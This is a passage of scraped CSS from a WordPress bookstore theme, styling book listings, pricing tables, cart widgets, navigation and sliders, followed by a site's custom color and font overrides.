	margin-bottom:15px;
	position:relative;
}
.books-listing-4 .kode-thumb img{
	width:100%;
	float:left;
}
.books-listing-4:hover .kode-thumb img{
	opacity: 0.2;
}
.books-listing-4 .kode-thumb a{
	float: left;
	width: 100%;
}
.books-listing-4 .kode-thumb a:before{
	content:"\f067";
	font-family:FontAwesome;
	position:absolute;
	color: #fff;
	font-size: 36px;
	left:0;
	top:0;
	bottom:0;
	right:0;
	margin: auto;
	height: 50px;
	width: 50px;
	line-height: 50px;
	opacity: 0;
}
.books-listing-4:hover .kode-thumb a:before{
	opacity: 1;
}
.books-listing-4 .kode-text{
	float:left;
	width:100%;
}
.books-listing-4 .kode-text h3{
	font-size:18px;
	margin:0px 0px 14px 0px;
}
.books-listing-4 .kode-text h3 a{
	color:#333;
}
.books-listing-4 .book-price{
	position:absolute;
	left:0px;
	width:100%;
	border-top:solid 1px #d8d8d8;
	padding:8px 12px;
	bottom:0px;
}
.books-listing-4 .book-price p{
	margin:0px;
	font-size:16px;
	font-weight:bold;
	float:left;
}
.books-listing-4 .rating{
	float:right;
}
.books-listing-4 .rating > span{
	color:#fcc028;
}
.books-listing-4 a.add-to-cart{
	position:absolute;
	color:#fff;
	padding:10px;
	font-size:16px;
	text-transform:uppercase;
	position:absolute;
	left:-1px;
	right:-1px;
	bottom:-1px;
	font-weight:bold;
	visibility:hidden;
	opacity:0;
}
.books-listing-4:hover a.add-to-cart{
	visibility:visible;
	opacity:1;
}
/*
===========================================================
				TEAM LISTING STYLE
===========================================================
*/

.kode-team-listing{
	float:left;
	width:100%;
	margin-bottom:30px;
	border:solid 1px #eee;
}
.kode-team-listing:hover{
	box-shadow:0px 5px 10px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.2);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}
.kode-team-listing .kode-thumb{
	float:left;
	width:100%;
	margin:0px 0px 10px 0px;
	overflow:hidden;
}
.kode-team-listing .kode-thumb img{
	float:left;
	width:100%;
}
.kode-team-listing:hover .kode-thumb img{
	transform:scale(1.1);
	-moz-transform:scale(1.1);
	-webkit-transform:scale(1.1);
}
.kode-team-listing .kode-text{
	float:left;
	padding:15px;
	width:100%;
}
.kode-team-listing .kode-text h3{
	font-size:16px;
	text-transform:uppercase;
	margin:0px 0px 9px 0px;
}
.kode-team-listing .social-icon{
	border-top: solid 1px #eee;
	float:left;
	width:100%;
	padding:15px 0px 0px 0px;
	text-align:center;
}
.kode-team-simple .kode-team-listing  .social-icon li{
	float:left;
}
.kode-team-listing .social-icon li{
	float:none;
	display:inline-block;
	margin:0px 2px;
}


/*
===========================================================
				OUR LIBRARIES
===========================================================
*/
.our-libraries{
	float:left;
	width:100%;
	background:#f9f9f9;
	padding:70px 0px 108px;
}
.our-libraries h2{margin-top:-4px;}
.our-libraries .item{
	padding:0px 15px 20px;
	float:left;
	width:100%;
}
.our-libraries .our-libraries-cover{
	margin:0px -15px;
}
.our-libraries .kode-thumb{
	float:left;
	width:100%;
	border-radius:5px;
	overflow:hidden;
}
.our-libraries .kode-thumb:hover{
	box-shadow:0px 5px 10px 0px rgba(0,0,0,0.4)
}
.our-libraries .kode-thumb img{
	float:left;
	width:100%;
}
.our-libraries .kode-thumb:hover img{
	transform:scale(1.2);
	-moz-transform:scale(1.2);
	-webkit-transform:scale(1.2);
}
.our-libraries .owl-pagination{
	display:none;
}
.owl-testimonials .owl-pagination{
	display:none;	
}
.our-libraries .owl-buttons{
	position:absolute;
	right:0px;
	left:0px;
	margin:auto;
	width:92px;
}
.our-libraries .owl-controls .owl-buttons div{
	background:#fff;
	border-radius:4px;
	box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
	height:36px;
	width:36px;
	float:left;
	position:relative;
	margin:0px 5px;
	border:solid 1px #CCC;
	transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-webkit-transition:all 0.2s ease-in-out;
}
.our-libraries .owl-controls .owl-buttons div:hover{	
	box-shadow:0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
	-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
	-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
}
.our-libraries .owl-controls .owl-buttons div:before{
	content:"\f104";
	font-family:FontAwesome;
	position:absolute;
	left:0px;
	width:100%;
	text-align:center;
	color:#333;
	line-height:33px;
	font-size:26px;
}
.our-libraries .owl-controls .owl-buttons div.owl-next:before{
	content:"\f105";
}
.kode-facts{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-facts .nav-tabs{
	margin:0px;
	float:left;
	width:100%;
	border:none;
}
.kode-facts .nav-tabs > li{
	margin:0px;
}
.kode-facts .nav-tabs > li > a{
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	color:#666;
	border:none;
	border-radius:0px;
	background:none;
	padding:15px 20px;
}

.kode-facts .nav-tabs > li.active > a, .kode-facts .nav-tabs > li.active > a:hover, .kode-facts .nav-tabs > li.active > a:focus, .kode-facts .nav-tabs > li:hover > a{
	color:#fff !important;
}
.kode-facts .tab-content{
	float:left;
	width:100%;
	padding:20px;
	border:solid 1px #ccc;
}
.about-thumb{
	float:left;
	width:100%;
	position:relative;
}
.about-thumb:before{
	content:"";
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
	border:solid 10px rgba(255,255,255,0.4);
}
.about-thumb img{
	float:left;
	width:100%;
}
.kode-interesting-facts h2{margin-top:-4px;}



#filterable-item-holder-1{float:left;width:100%;}
.owl-blog.owl-theme.owl-carousel .owl-pagination{display:none;}
.section-content.margin-bottom-zero{margin-bottom:0px;}
section .kd-tab-2{margin-bottom:30px;float:left;width:100%;}
.magazine-viewport{height:650px !important;margin-bottom:10px;}
.kode-booklet{float:left;width:100%;position:relative;}
.kode-content .sidebar .widget{
	margin-bottom:30px;
	margin-top:0px;	
}
.back-to-top{
	position:fixed;
	bottom:0px;
	right:15px;
	height:40px;
	width:40px;
	line-height:40px;
	text-align:center;
	background:#333;
}
.back-to-top a{	
	font-weight: bold;
	color: #fff;
	text-decoration: none;
	font-size:30px;
}
/*.back-to-top:before{
	content:"";
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 0 76px 76px;
	border-color: transparent transparent #5b5b5b transparent;
	position:absolute;
	right:0px;
	bottom:0px;

}*/
.back-to-top a i{
	line-height:normal;
}
.back-to-top a:hover{
	text-decoration:none;
}
/*
	  =============================
		Price Table Page Style
	  =============================
*/
.kode_section_bg{
	padding:50px 0;	
}
.kode_list_section{
	float:left;
	width:100%;
	border:1px solid #f4f4f4;
}
.kode_price_sec{
	float:left;
	width:100%;
	background-color:#333;
	padding:25px 45px 35px;
	text-align:center;
	border-bottom:1px solid #dfdfdf;
	position:relative;	
}
.kode_price_sec h2{
	font-size:60px;
	font-weight:bold;
	padding-bottom:5px;
	margin:0;	
}
.kode_price_sec h2 sup{
	font-size:22px;
	top:-1.2em;	
}
.kode_price_sec h2 span{
	font-size:20px;
	color:#fff;
	font-weight:bold;
	text-transform:uppercase;
	display:inline-block;
	margin-left:-15px;	
}
.kode_price_sec p{
	color:#fff;
	margin:0px;
	font-size:16px;	
}
.kode_version {
    background-color: #fff;
    border-bottom: 1px solid #eaeaea;
    border-left: 1px solid #eaeaea;
    border-radius: 30px;
    border-right: 1px solid #eaeaea;
    bottom: -25px;
    height: 45px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    width: 191px;
}
.kode_version h3{
	font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	line-height:15px;	
	margin-top:15px;
	color:#777;
}
.kode_ver_spec{
	float:left;
	width:100%;
	text-align:center;
	padding:15px 50px;	
}
.kode_ver_spec> ul{
	margin:0px;
	padding:0px;	
}
.kode_ver_spec> ul > li{
	display:block;
	color:#999999;
	border-top:1px solid #f5f5f5;
	padding:15px 0px;
	font-size:15px;	
}
.kode_ver_spec> ul > li:last-child{
	border-bottom:1px solid #f5f5f5;	
}
.kode_try_wrap{
	float:left;
	width:100%;
	background-color:#f1f1f1;
	padding:30px 0px;
	text-align:center;	
}
.kode_try_wrap a{
	display:inline-block;
	background-color:#333;
	color:#fff;
	font-size:16px;
	padding:13px 38px;
	line-height:normal;
	box-shadow:1px 1px 4px 1px rgba(0, 0, 0, 0.27);
	text-transform:uppercase;	
}
.kode_list_section:hover .kode_price_sec h2,.kode_list_section:hover .kode_price_sec p{
	color:#fff;	
}
.kode_list_section:hover .kode_try_wrap a{
	background-color:#fff;
	text-decoration:none;	
}
.kode-content section.kode-about-us-section{
	background:#f9f9f9;
	margin-top:-30px;
	padding-top:70px;
	padding-bottom:40px;
}
.gray-bg-section{background:#f9f9f9;}

.book-cover-detail{
	float:left;
	width:100%;
	padding:180px 0px 100px 0px;
	background-image:url(images/library-bg.jpg);
	background-size:cover;
	position:relative;
}
.call-to-action-right{
	background-image:url(images/library-bg-2.jpg);
	padding:100px 0px 100px 0px;
}
.book-cover-detail.call-to-action-right .kode-thumb{
	float:right;
}
.book-cover-detail.call-to-action-right .kode-text{
	padding:100px 450px 0px 0;
	text-align:right;
}
.book-cover-detail:before{
	content:"";
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
	background-color:rgba(0,0,0,0.5);
}
.book-cover-detail .container{
	position:relative;
}
.book-cover-detail .kode-thumb{
	float:left;
}
.book-cover-detail .kode-text{
	padding:120px 0px 0px 450px;
}
.book-cover-detail h2{
	font-size:60px;
	color:#fff;
	line-height:normal;
}
.book-cover-detail h4{
	font-size:26px;
	text-transform:uppercase;
	color:#fff;
}
.book-cover-detail p{
	color:#fff;
	font-size:18px;
	line-height:35px;
}
.book-cover-detail a.more{
	display:inline-block;
	padding:12px 30px;
	border:solid 2px #fff;
	color:#fff;
	font-size:18px;
	text-transform:uppercase;
	font-weight:bold;
	margin-top:20px;
	border-radius:5px;
}
/*
================================================
		AUTHOR DETAIL PAGE
================================================
*/
.kode-author-detail-2{
	border-bottom:solid 1px #e5e5e5;
}
.kode-author-detail-2 .container{
	margin-bottom:30px;
}
.kode-author-detail-2 .kode-thumb{
	float:left;
	width:460px;
}
.kode-author-detail-2 .kode-text{
	padding:0px 0px 0px 490px;
}
.kode-author-detail-2 .kode-text h2{
	font-size:30px;
	text-transform:uppercase;
	margin-bottom:15px;
}
.kode-author-detail-2 .kode-text h5{
	font-size:12px;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:18px;
}

.kode-bio .kode-text p,
.kode-author-detail-2 .kode-text p{
	line-height:28px;
}
.kode-bio .kode-text:last-child{
	margin-bottom:25px;
}
.kode-bio .kode-text p:last-child{
	margin-bottom:0px;
}
.contact-box{
	float:left;
	width:100%;
	background-color:#232323;
	padding:30px;
	border-top:solid 10px;
	border-right:solid 10px;
	margin-bottom:20px;
}
.contact-box table{
	
	color:#fff;
	font-size:13px;
	margin:0px;
}
.contact-box table tr td{
	padding:5px 0px;
	border:none;
	font-size:18px;
}
.contact-box table i{
	margin:0px 5px 0px 0px;
	font-size:16px;
}
.contact-box .social-icon ul li{
	margin:5px 0px;
}
.contact-box .social-icon ul li a{
	height:36px;
	width:36px;
	border-radius:100%;
	border:none;
	background-color:#353535;
	color:#bfbfbf;
	line-height:36px;
}
.contact-box .social-icon ul li a:hover{
	color:#fff;
}

/*
================================================
			BIOGRAPHY SECTION
================================================
*/
.kode-bio{
	float:left;
	width:100%;
}
.kode-bio .kode-text{
	margin-bottom:30px;
}
/*
================================================
			RECENT RELEASE SECTION
================================================
*/
.recent-release{
	float:left;
	width:100%;
	background-color:#f6f6f6;
}
.recent-release .owl-carousel{
	margin: 0px 0px 22px 0px;

}
.book-released{
	float:left;
	width:100%;
	background-color:#fff;
	padding:13px;
	margin-bottom:30px;
}
.book-released:hover{
	box-shadow:0px 10px 20px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.2);
}
.book-released .kode-thumb{
	float:left;
	width:100%;
	position:relative;
	overflow:hidden
}
.book-released img{
	width:100%;
}
.book-released .kode-text{
	float:left;
	width:100%;
	text-align:center;
	padding:24px 0px 10px 0px;
}
.book-released .kode-text h3{
	font-size:16px;
	text-transform:uppercase;
	margin:0px 0px 5px 0px;
}
.book-released .rating > span{
	color:#333;
	margin:0px 3px;
}
.book-released .cart-btns{
	float:left;
	width:100%;
	position:absolute;
	left:0px;
	bottom:-100px;
}
.book-released:hover .cart-btns{
	bottom:0px;
}
.book-released .cart-btns{
}
.book-released .cart-btns a{
	width:33.333%;
	padding:0px 0px;
	height:55px;
	font-size:16px;
	border-left:solid 1px rgba(0,0,0,0.2);
	color:#fff;
	line-height:55px;
	text-align:center;
	float:left;
	opacity:0.8;
}
.book-released .cart-btns a:hover{
	opacity:1;
	background-color:#000;
}
.book-released .cart-btns a:first-child{
	border:none;
}
.owl-release .item{
	padding:0px 15px;
}
.recent-release .owl-controls .owl-page{
	background-color:#746a5f;
	margin:0px 5px; 
}

/*
================================================
			CERTIFICATES SECTION START
================================================
*/
.kode-certificate{
	float: left;
	width: 100%;
	background-color: #f6f6f6;
	padding: 20px;
	margin-bottom: 30px;
}
.kode-certificate:hover{
	box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-mox-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
}
.kode-certificate .kode-thumb{
	float: left;
	width: 100%;
	padding: 14px;
	background-color: #fff;
	margin-bottom: 20px;
}
.kode-certificate .kode-thumb a{
	display: block;
	position: relative;
	float: left;
	width: 100%;
}
.kode-certificate .kode-thumb a:before{
	content: "";
	position: absolute;
	left: 0px;
	top: 0px;
	height: 0;
	width: 0;
	background-color: rgba(0,0,0,0.5);
	right: 0px;
	bottom: 0px;
	margin: auto;
}
.kode-certificate:hover .kode-thumb a:before{
	height: 100%;
	width: 100%;

}
.kode-certificate .kode-thumb img{
	float: left;
	width: 100%;

}
.kode-certificate .kode-text{
	float: left;
	width: 100%;
}
.kode-certificate .kode-text h2{
	font-size: 20px;
	text-transform: uppercase;
	margin-bottom: 10px;

}
.kode-home-page .kode-content{padding-bottom:0px;}
nav .pagination{margin:0px 0px -7px;}

.kode_search_box.open{
	height: 100%;
	background: rgba(255, 255, 255, 0.9);
}
.kode-product-filter{
	float: left;
	width: 100%;
}
.tab-head-section-top{
	padding:50px 0px;
	float:left;
	width:100%;
}
.body-wrapper{
	position:relative;
	overflow:hidden;
}
ul.portfolio-section,
.portfolio-section ul{	
	list-style:none;
	padding:0px;
}
ul.portfolio-section li.clear{
	margin:0px;
	padding:0px;
	
}
.kode_portfolio_tab{
	float:left;
	width:100%;
	text-align:center;	
}
.kode_portfolio_tab > ul > li {
	display:inline-block;
	padding-right:3px;	
}
.kode_portfolio_tab > ul > li > a{
	display:block;
	padding:15px 30px;
	color:#666666;
	font-size:16px;
	line-height:normal;
	background-color:#fff;
	box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.18);	
}
.kode_portfolio_tab > ul > li.active a,.kode_portfolio_tab > ul > li:hover a{
	color:#fff;	
}
/*Gallery List Wrap Start*/
.filterable_container{		
	margin-left:-15px;
	margin-right:-15px;
}

.filterable_container .home_gallery{
	width:300px;
	float:left;
	padding-left:15px;
	padding-right:15px;	
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
/*FOR 4 COLUMNS*/
.filterable_container .home_gallery.k_column_4{
	width:300px;
}
/*FOR 2 COLUMNS*/
.filterable_container .home_gallery.k_column_2{
	width:600px;
}
/*FOR 3 COLUMNS*/
.filterable_container .home_gallery.k_column_3{
	width:400px;
}
.container .portfolio-section{
	margin-left:-15px;
	margin-right:-15px;
}
.kode_galry_item{
	float:left;
	width:100%;
	position:relative;
	margin-bottom:30px;
	overflow:hidden;	
}
.kode_galry_item figcaption{
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
	visibility:hidden;
	opacity:0;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.kode_galry_item:hover figcaption{
	visibility:visible;
	opacity:1;
}
.kode_galry_item figure img{
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
	width:100%;
	float: left;
}
.kode_galry_item:hover figure img{
	opacity:0.2;
}
.kode_galry_item figcaption a{
	height:50px;
	width:50px;
	line-height:50px;
	color:#fff;
	font-size:30px;
	display:inline-block;
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	margin:auto;
	text-align:center
}
.our_service_area{
	padding:0px;
}
.without-padding li{
	padding:0px;
}
.kode-woo-com{
	padding:0px;
	margin:0px;
}
.kode-vertical{
	width:100% !important;
	float:left !important;
}
.search-section{
	position:relative;
	z-index:9;
}
.magazine-viewport{
	width:100% !important;
}
.lib-contact-section .thebookstore_shortcode-map{
	height:514px !important;
	float: right;
	width: 50% !important;
}
.wpcf7-form{
	text-align:left;
}
.wpcf7-form-control.wpcf7-submit.reg-btn{
	width:auto;
}
.pull-right .with-padding.col-md-12.lib-qualities{
	width:90%;
	float:right;
}
.kode-sidebar .kode-widget{
	width:100%;
	margin-bottom:30px;
}
.kode-author-detail-2 .kode-thumb img{
	width:100%;
}
.search-section .chosen-container{	
	width:100% !important;	
}
.search-section .chosen-container-single .chosen-single{
	background:#444444;
	border:1px solid transparent;
	border-radius:0px;
	box-shadow:none;
	height:48px;
	padding:10px 15px;	
}
.search-section  .chosen-container .chosen-drop{
	background:#fff;
	border:1px solid #e4e4e4;
	box-shadow:none;	
}
.search-section .chosen-container-single.chosen-with-drop .chosen-single div{
	background-color:#444444;	
}
.search-section .chosen-container-active.chosen-with-drop .chosen-single{
	background-image:none;
	background:#444444;
	box-shadow:none;
	border:none;
}
.chosen-container-active.chosen-with-drop .chosen-single,
.search-section .chosen-container .chosen-drop{
	background:#444444;
}
.search-section .chosen-container-single .chosen-single span{
	font-size:15px;
	color:#939393;	
}
.search-section .chosen-container-active.chosen-with-drop .chosen-single div b{
	background-position:-18px 12px;
}
.search-section .chosen-container-single .chosen-single div b{
	background-position:0px 12px;
}
.chosen-container .chosen-results{
	float:left;
	width:100%;
}
.chosen-container .chosen-results li{
	width:100%;
	float:left;
	color:#fff
}
.kode-pagination{
	float:left;
	width:100%;
	text-align:center;
	margin-bottom:12px;
}
.kode-banner-search .chosen-container-single .chosen-single{
	background:#fff;
	border-radius:2px;
	height:45px;
	line-height:40px;
}
.kode-banner-search .chosen-container-single .chosen-single div{
	top:10px;
}
.kode-banner-search .chosen-container .chosen-results li{
	color:#333;
}
.kode-pagination{
	border:0px;
	border-radius:0px;	
}
.kode-pagination a{
	display:inline-block;
	margin-right:3px;	
}
.kode-pagination span,
.kode-pagination a{
	color:#666666;
	border:0px;
	margin:0px;	
	font-size:16px;
	padding:6px 14px;
	border:1px solid #d9d9d9;
	border-radius:0px;
	display:inline-block;
}
.kode-pagination span{
	border:1px solid #cfcfcf;
	color:#fff;
}
.kode-pagination a:focus,
.kode-pagination a:hover{
	color:#fff;	
}
.kode_widgt_event ul{
	margin:0px;
	padding:0px;
}

.input-container br{
	display:none
}



.kode-gallery ul {
	list-style:none;
}
.breadcrumb > li{
	color: #fff;
}


.widget_shopping_cart_content{
	display:none;
	float:left;
	width:300px;
	position:absolute;
	top:100%;
	right:0px;
	z-index:100;
	box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);
	background:#fff;
	padding:10px;
	border-radius:5px;
}
.widget_shopping_cart_content p.total{
	padding:10px;
	background-color:#f5f5f5;
	float:left;
	color:#fff;
	width:100%;
}
.widget_shopping_cart_content p.total strong{
	color:#fff;
}
.widget_shopping_cart_content p.buttons{
	float:left;
	width:100%;
}
.widget_shopping_cart_content p.buttons a{
	width:49%;
	float:left;
	text-align:center;
	color:#fff;
	margin:0px 0px 0px 2%;
}
.widget_shopping_cart_content p.buttons a:hover{
	color:#fff;
	background-color:#000;
}
.widget_shopping_cart_content p.buttons a:first-child{
	margin:0px;
}
.widget_shopping_cart_content ul.cart_list.product_list_widget {
	float:left;
	width:100%;
	padding:0px;
	margin:0px 0px 10px 0px;
	list-style:none;
}
.widget_shopping_cart_content ul.cart_list.product_list_widget li{
	float:left;
	width:100%;
	padding:10px;
	margin:10px 0px 0px 0px;
	border:solid 1px #f5f5f5;
	position:relative;
}
.widget_shopping_cart_content ul.cart_list.product_list_widget li img{
	width:80px;
	float:left;
	margin:0px 15px 0px 0px;
}
.widget_shopping_cart_content ul.cart_list.product_list_widget li:first-child{
	margin:0px;
}
.widget_shopping_cart_content ul.cart_list.product_list_widget li:hover{
	padding:10px;
	background-color:#f5f5f5;
}
.cart-option .widget_shopping_cart_content ul.cart_list.product_list_widget li a{
	float:left;
	background:none !important;
	border-radius:0px;
	padding:0px;
	color:#333;
	width:100%;
}
.widget_shopping_cart_content ul.cart_list.product_list_widget li a.remove{
	float:right;
	width:auto;
	position:absolute;
	right:10px;
	text-align:center;
	top:10px;
	font-size:18px;
	height:20px;
	width:20px;
	line-height: 18px;
}
.widget_shopping_cart_content ul.cart_list.product_list_widget li span.quantity{
	width:100%;
	float:left;
	margin:10px 0px 0px 0px;
	height:20px;
	width:20px;
	color:#fff;
	width:100%;
	font-weight:bold;
	color:#666;
}
div.cart-option,
li.cart-option{	
	position:relative;
}
ul.product-listing > li{
	margin-bottom:30px;	
}
ul.product-listing li.clear,
.kode-shop-list ul li.clear,
li.clear{
	margin:0px;
	padding:0px;
}
.kode-shop-list ul,
ul.kode-shop-list{
	margin-top:0px;
	margin-bottom:0px;
}
.kode_pet_store_shopping.cart-option.pull-right > a {
    background: #fff none repeat scroll 0 0;
    font-size: 17px;
    margin-right: 0px;
    padding: 5px 10px;
	display:block;
	line-height:normal
}
.kode_search .widget-search{
	display:none;
}
.simple-plain-header .kode-navigation ul{
	width:auto;
}
.footer:before{
	position:absolute;
	top:0;
	bottom:0;
	width:100%;
	height:100%;
	content:'';
}
.thebookstore-search {
    float: left;
    margin-top: 30px;
    width: 100%;
}
.align-center{
	text-align:center;
}
.dl-menuwrapper .dl-menu{
	z-index:9999;
}

.kf-member{
}
.kf-member .reg-btn{
	font-weight:bold;
	font-size:14px;
	line-height:14px;
	padding:15px 30px;
}
.kf-member .reg-btn:hover{
	background-color:#fff;
	color:#333;
}

.kode-sidebar [class*="col-md-"]{
	padding:0px;
	width:100%;
	float:left;
	margin-bottom:30px;
}

.kode-single-detail .kf_pagination{
	float:left;
	width:100%;
	margin-bottom:30px;
	padding:0px 0px 15px 0px;
	border-bottom:solid 1px #eee;
}
.kode_pet_value > a {
    float: left;
    width: 100%;
}
.kode_pet_value img{
	width: 100%;
}
#respond .comment-form p {
    float: right;
	width: 47%;
}
#review_form_wrapper #respond .comment-form p{
	width:100%;
}
#respond .comment-form .kode-textarea {
    float: left !important;
    width: 50%;
}
#review_form_wrapper #respond  .comment-form .kode-textarea {
	width:100%;
}
.logged-in.admin-bar #respond .comment-form p{
	float:left;
	width:100%;
}
.logged-in.admin-bar #respond .comment-form .kode-textarea{
	width:100%;
}
.kode-left-sidebar  .widget_meta ul li a,
.kode-right-sidebar  .widget_meta ul li a,
.kode-sidebar-element .widget_meta ul li a{
	color:#333;
}
.post-password-form label{
	margin-bottom:0px;
}
.post-password-form label input[type="password"]{
	float:right;
	width:auto;
	margin-left:4px;
}
.post-password-form input[type="submit"]{
	float:right;
	width:auto;
}
.search-page-kode{
	padding-bottom:30px;
}
.kode-404-page h2{
	margin-bottom:5px;
}
.kode-twitter-time {
	color:#ccc;
}
.sticky-2.kf_sticky .kode-navigation-sticky ul li a{
	border-bottom:4px solid transparent;
}
.sticky-2.kf_sticky .kode-navigation-sticky ul li a.current{
   Border-bottom: solid 4px;  
}
.sticky-2.kf_sticky .kode-navigation{
	top:0px;
	left:0px;
	z-index:999999;
}	
.author-header .kf_sticky .kode-navigation{
    position: static;
}
.author-header .kf_sticky .top-strip{ 
	display:none;
}
.sticky-2.kf_sticky{
	padding: 15px 0px;
}
.sticky-2.kf_sticky .top-strip{
	display:none;
}
.sticky-2.kf_sticky .kode-navigation ul li a{
	Padding: 4px 0;
}

.sticky-1.kf_sticky{
	background:none !important;
}
.sticky-1.kf_sticky .top-strip{
	display:none;
}
.sticky-1.kf_sticky .logo{
	margin:0px;
	height:86px;
}
.sticky-1.kf_sticky .logo-container{
	box-shadow:0px 5px 10px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.3);
}
footer .widget-text ul li{
  color:#fff;
}

.flexslider .kode-caption-wrapper{
	position:absolute;
	left:50%;
	bottom:100px;
	width:1170px;
	margin-left:-585px;
	z-index:100;
}

.flexslider .kode-caption-wrapper .kode-caption-title{
	font-size:70px;
	font-weight:300;
	text-transform:uppercase;
	line-height:normal;
}
.flexslider .kode-caption-wrapper .kode-caption-text{
	font-size:26px;
	margin-bottom:20px
}
.flexslider .kode-caption-wrapper .kode_btn_store_1{
	margin:0px;
	display:inline-block;
	float:none;
}

.flexslider .kode-caption-wrapper.position-right{
	text-align:right;
}
.flexslider .kode-caption-wrapper.position-left{
	text-align:left;
}
.flexslider .kode-caption-wrapper.position-center{
	text-align:center;
}
.pp_pic_holder.pp_woocommerce{
	z-index:99999999;
}

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0
body_size: 1968
content:
.logo img{width:170px}
.kode-navigation-wrapper{font-family:Open Sans}
.kode-caption-title, .kode-caption-text, h1, h2, h3, h4, h5, h6{font-family:Open Sans}
body,p{font-family:Roboto}
body{font-size:14px}
h1{font-size:30px}
h2{font-size:25px}
h3{font-size:20px}
h4{font-size:18px}
h5{font-size:16px}
h6{font-size:15px}
.navigation ul > li > a, .navbar-nav > li > a{color:#333333 !important}
.kode-caption .kode-caption-title:before,.kode-caption .kode-caption-title::after{border-bottom-color:#ffffff !important}
.kode-caption .kode-caption-title{background-color:#ffffff !important}
.kode-linksection, .kode-modren-btn{border-color:#ffffff !important}
.kode-linksection, .kode-modren-btn{background:#ffffff !important}
.navigation ul > li:hover > a{background-color:#c4c4c4 !important}
.navigation ul.sub-menu > li:hover > a{background-color:#ffffff !important}
 .thebookstore_top_strip2{background:#ffffff !important}
.navigation ul > li:hover > a, .navbar-nav > li:hover{color:#ffffff !important}
.navigation .sub-menu, .navigation .children, .navbar-nav .children{background:#ffffff !important}
.navigation .menu .sub-menu li:hover a:before, .navigation .sub-menu li:hover a:before, .navbar-nav .children li:hover a:before{ color:#ffffff !important }
.navigation ul li ul > li:hover > a, .navbar-nav li ul > li:hover > a{ color:#ffffff !important }
.navigation .sub-menu li a, .navigation .children li a, .navbar-nav .children li a{ color:#000000 !important }
#header-style-3 .kode_top_strip:before, .kode_header_7 .kode_top_eng:before{background:#ffffff !important}
body { background-color: #000000;  }
.footer:before{ opacity: 0.6;  }
footer:before{ background-color: #000;  }
.top-strip{background-color: #ffffff;  }
/*
						============================================================
						   Font Color
						============================================================
						*/
						.widget-twitter ul li a,
						
						.lib-video-section a,
.section-content h2 span, .kode-service:hover i, .kode-testimonials-4 .client-name h2, .kode-testimonials-4 .bx-wrapper .bx-controls-direction a:before, .kode-profile-tabs .kd-horizontal-tab .nav-tabs > li.active > a, .kode-blog-full:hover h2, .widget-newletter .social-icon ul li a:hover, .kode-blog-detail .user-profile h4 span, .kode-blog-detail .blog-meta ul li a:hover, .kode-service-3:hover i, .kode-service-3:hover a, .lib-testimonial-content:hover h4, .lib-testimonial-content:hover:after, .kode-inner-banner-2 .kode-page-heading h2, .lib-ebook:hover i, .lib-contact-section .location-text i, .lib-contact-section .location-text span, .lib-copyrights .social-icon ul li a, .error-404 h2, .page-404 p, .error-404 a.go-back, 
.color, .lib-book-detail  .product-price h4, .lib-event-listing .kode-text a.more, .coming-soon .countdown-amount, 
.coming-soon .countdown-period, .coming-soon h2, .coming-soon .search-field input[type="text"], .coming-soon .social-icon ul li a, .kode-uptodate .input-container button, .lib-testimonial-content:hover p.title, .widget-text ul li i, 
.kode-navigation li.kode-mega-menu .kode-megamenu-container .mega-wrapper ul li:hover a, .kode-blog-list2 .event-listing-meta ul li i, .kode-event-detail table tr td a, .kode-event-detail-thumb .kode-caption .countdown-amount, .books-listing-4:hover h3 a, .kd-list3 li a:hover, .kd-list3 li:hover:before, .kode-facts .nav-tabs > li > a, .kode-author-detail-2 .kode-text h5, .kode-blog-full .kode-text a.read-more:hover, .kode-blog-list a.more:hover:before, .kode-blog-list a.more:hover, .widget-contact-info a:hover, 
.woocommerce div.product p.price, .woocommerce div.product span.price{color: #ffffff !important;  }

						/*
							  ============================================================
								   Background Color
							  ============================================================
						*/
						
						
.kode-pagination a:focus, .custom-btn, .kode-pagination a:hover, .kode-newsletters .input-container input[type="submit"], .kode_list_section:hover .kode_price_sec, .kode_list_section:hover .kode_try_wrap, .comment-form input[type="submit"],

.kode-pagination span,

